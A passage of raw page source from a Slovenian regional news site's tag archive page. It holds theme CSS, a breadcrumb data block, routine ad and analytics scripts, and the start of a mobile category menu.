    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #005689;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #005689 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #005689 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #005689;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #005689 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #005689;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #005689 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #005689;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #005689 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #005689 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #005689;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #005689 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #005689;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #005689;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 86, 137, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #4facea;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #4facea !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #4facea;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #4facea transparent transparent transparent;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #005689;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #005689;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #005689;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #00507f;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #00507f !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #ffffff;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #00456e !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,86,137,0.7);
        background: -moz-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,86,137,0.7)), color-stop(100%, rgba(79,172,234,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,86,137,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,86,137,0.7)', endColorstr='rgba(79,172,234,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #4facea;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #005689;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: rgba(80,205,237,0.7);
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,86,137,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,86,137,0.8)), color-stop(100%, rgba(79,172,234,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,86,137,0.8)', endColorstr='rgba(79,172,234,0.8)', GradientType=0 );
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #005689;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-sub-footer-container {
        background-color: #333333;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #83c5ec;
    }


    
    .td-module-meta-info .td-post-author-name a {
    	color: #005689;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.15;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Merriweather Sans";
	font-size:14px;
	line-height:36px;
	text-transform:lowercase;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:"Merriweather Sans";
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        font-family:"Merriweather Sans";
	font-size:16px;
	line-height:36px;
	font-weight:600;
	text-transform:lowercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Merriweather Sans";
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Merriweather Sans";
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Merriweather Sans";
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Merriweather Sans";
	font-size:22px;
	line-height:24px;
	font-weight:900;
	text-transform:lowercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 24px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"Merriweather Sans";
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Merriweather Sans";
	
	}
     
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"Merriweather Sans";
	
	}
    
    .td_module_mx17 .td-module-title a {
    	line-height:35px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Merriweather Sans";
	font-size:27px;
	text-transform:lowercase;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Merriweather Sans";
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Merriweather Sans";
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Merriweather Sans";
	
    }
    
	.footer-text-wrap {
		font-family:"Merriweather Sans";
	
	}
	
	.td-sub-footer-copy {
		font-family:"Merriweather Sans";
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Merriweather Sans";
	
	}




	
    .page-nav a,
    .page-nav span {
    	font-family:"Merriweather Sans";
	
    }
    
    body, p {
    	font-family:"Merriweather Sans";
	
    }




    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 36px;
    }

    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 36px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 36px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 36px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 36px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://celjskiglasnik.si/",
                                "name": "Doma"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://celjskiglasnik.si/oznaka/simona-repar-bornsek/",
                                "name": "Simona Repar Bornšek"
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
 <!-- infotrend*/ -->

<script>
window.adocf = {};
window.adocf.useDOMContentLoaded = true;
</script>
<script type="text/javascript" src="//si.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2020 */
        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}
        ado.config({mode: "new", xml: false, consent: true, characterEncoding: true});
        ado.preview({enabled: true});
</script>

<!-- start master -->
<script type="text/javascript">
/* (c)AdOcean 2003-2020, MASTER: nova24tv.si.celjskiglasnik.si.ROS */
ado.master({id: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7', server: 'si.adocean.pl' });
</script>
<!--  end master  -->

<!-- infotrend GA -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-89966104-16"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-89966104-16');
</script>

	
<!-- Google - GA4 analitika tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZMVP0SB979"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ZMVP0SB979');
</script>


<!-- infotrend DFP -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Celjskiglasnik-sidebar', [324, 250], 'div-gpt-ad-1521205192792-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Celjskiglasnik-header', [468, 60], 'div-gpt-ad-1521205408990-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

</head>

<body class="archive tag tag-simona-repar-bornsek tag-8901 wp-theme-Newspaper wp-child-theme-celjski-glasnik-child global-block-template-11 td-business wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    <div id="adoceansispmgjvpnyk"></div>



    <!-- infotrend fix za style 8 -->
    
        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CeljskiGlasnik/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CeljskiGlasnik" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-1061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-1061"><a href="https://celjskiglasnik.si/rubrika/slovenija/">Slovenija</a></li>
<li id="menu-item-1107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1107"><a href="https://celjskiglasnik.si/rubrika/celje/">Celje</a></li>
<li id="menu-item-1110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1110"><a href="https://celjskiglasnik.si/rubrika/kozjansko/">Kozjansko</a></li>
<li id="menu-item-1111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1111"><a href="https://celjskiglasnik.si/rubrika/obsotelje/">Obsotelje</a></li>
<li id="menu-item-1889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1889"><a href="https://celjskiglasnik.si/rubrika/intervju/">Intervju</a></li>
<li id="menu-item-5402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5402"><a href="https://celjskiglasnik.si/rubrika/zanimivosti/">Zanimivosti</a></li>
<li id="menu-item-5401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5401"><a href="https://celjskiglasnik.si/rubrika/svet/">Svet</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
